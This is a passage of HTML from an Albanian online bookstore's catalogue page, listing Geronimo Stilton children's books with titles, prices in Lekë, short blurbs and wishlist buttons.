href="https://bukinist.al/sq/fantazi/1331-histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.html" rel="https://bukinist.al/sq/fantazi/1331-histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1331-histori-gazmore-15dashuria-eshte-si-djathi-stilton-15.html" title="Dashuria eshte si djathi, - Stilton 15" itemprop="url" > Dashuria eshte si djathi, - Stilton 15 </a></h5><p class="product-desc" itemprop="description"> Aventurat gazmore të një miushi gazetar, familjes dhe miqve të tij, në një botë ku heroi ynë fiton gjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1331" href="#" rel="1331" onclick="WishlistCart('wishlist_block_list', 'add', '1331', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1332-histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.html" title="Keshilla e kthetertule xanxamjaut - Stilton 16" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3232-home_default/histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.jpg" alt="Keshilla e kthetertule xanxamjaut - Stilton 16" title="Keshilla e kthetertule xanxamjaut - Stilton 16" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1332-histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.html" rel="https://bukinist.al/sq/fantazi/1332-histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1332-histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.html" rel="https://bukinist.al/sq/fantazi/1332-histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1332-histori-gazmore-16-keshilla-e-kthetertule-xanxamjaut-stilton-16.html" title="Keshilla e kthetertule xanxamjaut - Stilton 16" itemprop="url" > Keshilla e kthetertule xanxamjaut -... </a></h5><p class="product-desc" itemprop="description"> Aventurat gazmore të një miushi gazetar, familjes dhe miqve të tij, në një botë ku heroi ynë fiton gjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1332" href="#" rel="1332" onclick="WishlistCart('wishlist_block_list', 'add', '1332', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html" title="Ne mbreterine e fantasize - Vell. 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/3239-home_default/ne-mbreterine-e-fantasize-2.jpg" alt="Ne mbreterine e fantasize - Vell. 2" title="Ne mbreterine e fantasize - Vell. 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html" rel="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-baze-klasat-1-5/1339-ne-mbreterine-e-fantasize-2.html" title="Ne mbreterine e fantasize - Vell. 2" itemprop="url" > Ne mbreterine e fantasize - Vell. 2 </a></h5><p class="product-desc" itemprop="description"> Aventurat gazmore të një miushi gazetar, familjes dhe miqve të tij, në një botë ku heroi ynë fiton gjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1339" href="#" rel="1339" onclick="WishlistCart('wishlist_block_list', 'add', '1339', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/2243-fantazma-e-metrose.html" title="Fantazma e metrose - Stilton 5" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6429-home_default/fantazma-e-metrose.jpg" alt="Fantazma e metrosë" title="Fantazma e metrosë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/2243-fantazma-e-metrose.html" rel="https://bukinist.al/sq/fantazi/2243-fantazma-e-metrose.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/2243-fantazma-e-metrose.html" rel="https://bukinist.al/sq/fantazi/2243-fantazma-e-metrose.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/2243-fantazma-e-metrose.html" title="Fantazma e metrose - Stilton 5" itemprop="url" > Fantazma e metrose - Stilton 5 </a></h5><p class="product-desc" itemprop="description"> Ky libër në serinë e librave të Jeronim Stilton mban numrin 5: Në metronë e Miushërisë po ngjasim gjëra të çuditshme. Një maçok gjigant endet nëpër terrin e galerive të nëndheshme, duke u kallur datën tërë brejtësve të qytetit. Nga vjen ky maçok? A të jetë vallë një fantazmë?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2243" href="#" rel="2243" onclick="WishlistCart('wishlist_block_list', 'add', '2243', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3466-jane-krishtlindjet-stilton.html" title="Jane Krishtlindjet, Stilton!" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8043-home_default/jane-krishtlindjet-stilton.jpg" alt="Janë Krishtlindjet, Stilton!" title="Janë Krishtlindjet, Stilton!" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3466-jane-krishtlindjet-stilton.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3466-jane-krishtlindjet-stilton.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3466-jane-krishtlindjet-stilton.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3466-jane-krishtlindjet-stilton.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/3466-jane-krishtlindjet-stilton.html" title="Jane Krishtlindjet, Stilton!" itemprop="url" > Jane Krishtlindjet, Stilton! </a></h5><p class="product-desc" itemprop="description"> Janë Krishtlindjet! Histori gazmore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3466" href="#" rel="3466" onclick="WishlistCart('wishlist_block_list', 'add', '3466', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/librat-me-te-shitur/3561-doreshkrimi-misterioz-i-nostramiusit.html" title="Doreshkrimi misterioz i Nostramiusit - Stilton 1" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8428-home_default/doreshkrimi-misterioz-i-nostramiusit.jpg" alt="Dorëshkrimi misterioz i Nostramiusit" title="Dorëshkrimi misterioz i Nostramiusit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/librat-me-te-shitur/3561-doreshkrimi-misterioz-i-nostramiusit.html" rel="https://bukinist.al/sq/librat-me-te-shitur/3561-doreshkrimi-misterioz-i-nostramiusit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/librat-me-te-shitur/3561-doreshkrimi-misterioz-i-nostramiusit.html" rel="https://bukinist.al/sq/librat-me-te-shitur/3561-doreshkrimi-misterioz-i-nostramiusit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/librat-me-te-shitur/3561-doreshkrimi-misterioz-i-nostramiusit.html" title="Doreshkrimi misterioz i Nostramiusit - Stilton 1" itemprop="url" > Doreshkrimi misterioz i Nostramiusit -... </a></h5><p class="product-desc" itemprop="description"> Ky është numri i parë i serisë "Histori për të qeshur" i Jeronim Stiltonit. Jeronim Stiltoni është një miush gazetar, që drejton gazetën më të famshme të qytetit të miushëve, në Oqeanin Jugor Rat. Gazeta quhet “Jehona e brejtësit”. Fëmijët do të argëtohen duke u njohur me karakterin e veçantë të Jeronim Stiltonit</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3561" href="#" rel="3561" onclick="WishlistCart('wishlist_block_list', 'add', '3561', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/evente-speciale/3563-nje-superfurgon-ngjyre-djathi-stilton-2.html" title="Nje superfurgon ngjyre djathi, Stilton 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8430-home_default/nje-superfurgon-ngjyre-djathi-stilton-2.jpg" alt="Një superfurgon ngjyrë djathi, Stilton 2" title="Një superfurgon ngjyrë djathi, Stilton 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/evente-speciale/3563-nje-superfurgon-ngjyre-djathi-stilton-2.html" rel="https://bukinist.al/sq/evente-speciale/3563-nje-superfurgon-ngjyre-djathi-stilton-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/evente-speciale/3563-nje-superfurgon-ngjyre-djathi-stilton-2.html" rel="https://bukinist.al/sq/evente-speciale/3563-nje-superfurgon-ngjyre-djathi-stilton-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/evente-speciale/3563-nje-superfurgon-ngjyre-djathi-stilton-2.html" title="Nje superfurgon ngjyre djathi, Stilton 2" itemprop="url" > Nje superfurgon ngjyre djathi, Stilton 2 </a></h5><p class="product-desc" itemprop="description"> Ky është numri i dytë i serisë "Histori për të qeshur" i Jeronim Stiltonit. Jeronim Stiltoni është një miush gazetar, që drejton gazetën më të famshme të qytetit të miushëve, në Oqeanin Jugor Rat. Gazeta quhet “Jehona e brejtësit”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3563" href="#" rel="3563" onclick="WishlistCart('wishlist_block_list', 'add', '3563', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/3564-larg-ato-putra-more-surratgjize-stilton-3.html" title="Larg ato putra, more surratgjize!, Stilton 3" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8431-home_default/larg-ato-putra-more-surratgjize-stilton-3.jpg" alt="Larg ato putra, more surratgjizë!, Stilton 3" title="Larg ato putra, more surratgjizë!, Stilton 3" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/3564-larg-ato-putra-more-surratgjize-stilton-3.html" rel="https://bukinist.al/sq/fantazi/3564-larg-ato-putra-more-surratgjize-stilton-3.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/3564-larg-ato-putra-more-surratgjize-stilton-3.html" rel="https://bukinist.al/sq/fantazi/3564-larg-ato-putra-more-surratgjize-stilton-3.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/3564-larg-ato-putra-more-surratgjize-stilton-3.html" title="Larg ato putra, more surratgjize!, Stilton 3" itemprop="url" > Larg ato putra, more surratgjize!, Stilton 3 </a></h5><p class="product-desc" itemprop="description"> Ky është numri i tretë i serisë "Histori për të qeshur" i Jeronim Stiltonit. Jeronim Stiltoni është një miush gazetar, që drejton gazetën më të famshme të qytetit të miushëve, në Oqeanin Jugor Rat. Gazeta quhet “Jehona e brejtësit”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3564" href="#" rel="3564" onclick="WishlistCart('wishlist_block_list', 'add', '3564', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-per-femije/3669-historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.html" title="Historite gazmore dhe aventurat e Stiltonit per ty, vogelush - set 3 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8635-home_default/historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.jpg" alt="Historite gazmore dhe aventurat e Stiltonit për ty, vogëlush - set 3 libra" title="Historite gazmore dhe aventurat e Stiltonit për ty, vogëlush - set 3 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-per-femije/3669-historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.html" rel="https://bukinist.al/sq/sete-per-femije/3669-historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-per-femije/3669-historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.html" rel="https://bukinist.al/sq/sete-per-femije/3669-historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-per-femije/3669-historite-gazmore-dhe-aventurat-e-stiltonit-per-ty-vogelush-set-3-libra.html" title="Historite gazmore dhe aventurat e Stiltonit per ty, vogelush - set 3 libra" itemprop="url" > Historite gazmore dhe aventurat e... </a></h5><p class="product-desc" itemprop="description"> Fëmijët e dashurojnë tashmë mbretërinë e Miushërisë dhe librat plot ngjyra dhe vizatime të bukura: Botuesi Stiltoni jeton në një botë plot humor, por edhe aventura dhe të papritura, por të gjitha historinë të bëjnë për të qeshur teksa thumbojnë me lezet realitetin që ndërtojnë të rriturit: Niseni njohjen e kësaj mbretërore gazmore me tre librat e parë të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3669" href="#" rel="3669" onclick="WishlistCart('wishlist_block_list', 'add', '3669', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/5558-njoha-hirnushe-terribraksin-stilton-25.html" title="Hallouini... obobo, c&#039;frike macoku! - Stilton 25" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11763-home_default/njoha-hirnushe-terribraksin-stilton-25.jpg" alt="Njoha Hirnushe Terribraksin - Stilton 25" title="Njoha Hirnushe Terribraksin - Stilton 25" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/5558-njoha-hirnushe-terribraksin-stilton-25.html" rel="https://bukinist.al/sq/fantazi/5558-njoha-hirnushe-terribraksin-stilton-25.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/5558-njoha-hirnushe-terribraksin-stilton-25.html" rel="https://bukinist.al/sq/fantazi/5558-njoha-hirnushe-terribraksin-stilton-25.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/5558-njoha-hirnushe-terribraksin-stilton-25.html" title="Hallouini... obobo, c&#039;frike macoku! - Stilton 25" itemprop="url" > Hallouini... obobo, c&#039;frike macoku! -... </a></h5><p class="product-desc" itemprop="description"> “Njoha Hirnushe Terribraksin”, një miushe joshëse që banon në një varrezë dhe që sorollatet me një makinë varrimi...dhe u detyrova të merrja pjesë në një festë Hallouini me një menu... rrënqethese! Në libër do të gjesh edhe tërë të fshehtat për të organizuar një festë Hallouini!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5558" href="#" rel="5558" onclick="WishlistCart('wishlist_block_list', 'add', '5558', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/5767-nje-miush-fisnik-i-vertete-nuk-hedh-vickla.html" title="Nje miush fisnik i vertete nuk hedh... vickla! - Stilton 26" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12016-home_default/nje-miush-fisnik-i-vertete-nuk-hedh-vickla.jpg" alt="Një miush fisnik i vërtetë nuk hedh... vickla!" title="Një miush fisnik i vërtetë nuk hedh... vickla!" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/5767-nje-miush-fisnik-i-vertete-nuk-hedh-vickla.html" rel="https://bukinist.al/sq/fantazi/5767-nje-miush-fisnik-i-vertete-nuk-hedh-vickla.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/5767-nje-miush-fisnik-i-vertete-nuk-hedh-vickla.html" rel="https://bukinist.al/sq/fantazi/5767-nje-miush-fisnik-i-vertete-nuk-hedh-vickla.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/5767-nje-miush-fisnik-i-vertete-nuk-hedh-vickla.html" title="Nje miush fisnik i vertete nuk hedh... vickla! - Stilton 26" itemprop="url" > Nje miush fisnik i vertete nuk hedh...... </a></h5><p class="product-desc" itemprop="description"> Ç’figurë të shëmtuar prej miu gjirizi të fëlliqur bëri im kushëri Çarku në festën e konteshës Snobikiatis!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5767" href="#" rel="5767" onclick="WishlistCart('wishlist_block_list', 'add', '5767', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/5789-lojera-udhetimesh-stilton-27.html" title="Lojera udhetimesh - Stilton 27" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12050-home_default/lojera-udhetimesh-stilton-27.jpg" alt="Lojëra udhëtimesh - Stilton 27" title="Lojëra udhëtimesh - Stilton 27" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/5789-lojera-udhetimesh-stilton-27.html" rel="https://bukinist.al/sq/fantazi/5789-lojera-udhetimesh-stilton-27.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/5789-lojera-udhetimesh-stilton-27.html" rel="https://bukinist.al/sq/fantazi/5789-lojera-udhetimesh-stilton-27.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/5789-lojera-udhetimesh-stilton-27.html" title="Lojera udhetimesh - Stilton 27" itemprop="url" > Lojera udhetimesh - Stilton 27 </a></h5><p class="product-desc" itemprop="description"> “Po bëheni gati për udhëtim? Në këtë libër do të gjeni plot lojëra që mund t’i bëni në makinë, autobus, tren, avion...për të luajtur e për t’u zbavitur së bashku! Rrugë të mbarë, miq brejtës!”</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5789" href="#" rel="5789" onclick="WishlistCart('wishlist_block_list', 'add', '5789', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/edukim-didaktike/6141-gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.html" title="Gara me e madhe ne bote e barcaletave - Histori Gazmore 24" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12579-home_default/gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.jpg" alt="Gara më e madhe në botë e barcaletave - Histori Gazmore 24" title="Gara më e madhe në botë e barcaletave - Histori Gazmore 24" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/edukim-didaktike/6141-gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.html" rel="https://bukinist.al/sq/edukim-didaktike/6141-gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/edukim-didaktike/6141-gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.html" rel="https://bukinist.al/sq/edukim-didaktike/6141-gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/edukim-didaktike/6141-gara-me-e-madhe-ne-bote-e-barcaletave-histori-gazmore-24.html" title="Gara me e madhe ne bote e barcaletave - Histori Gazmore 24" itemprop="url" > Gara me e madhe ne bote e barcaletave -... </a></h5><p class="product-desc" itemprop="description"> Ju a jeni I ndrojtur? Unë po! Ja përse desh më ra pika kur mora pjesë në një garë barcaletash në televizion… para miliona teleshikuesve! Por pastaj mësova sekretet për t’i rrëfyer mirë barcaletat… jua kam zbuluar këtu, bashkë me barcaletat e reja të Miushërisë!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6141" href="#" rel="6141" onclick="WishlistCart('wishlist_block_list', 'add', '6141', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/6163-tempulli-i-rubinit-te-zjarrit-stilton-29.html" title="Tempulli i Rubinit te zjarrit - Stilton 29" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12598-home_default/tempulli-i-rubinit-te-zjarrit-stilton-29.jpg" alt="Tempulli i Rubinit të zjarrit - Stilton 29" title="Tempulli i Rubinit të zjarrit - Stilton 29" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/6163-tempulli-i-rubinit-te-zjarrit-stilton-29.html" rel="https://bukinist.al/sq/fantazi/6163-tempulli-i-rubinit-te-zjarrit-stilton-29.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 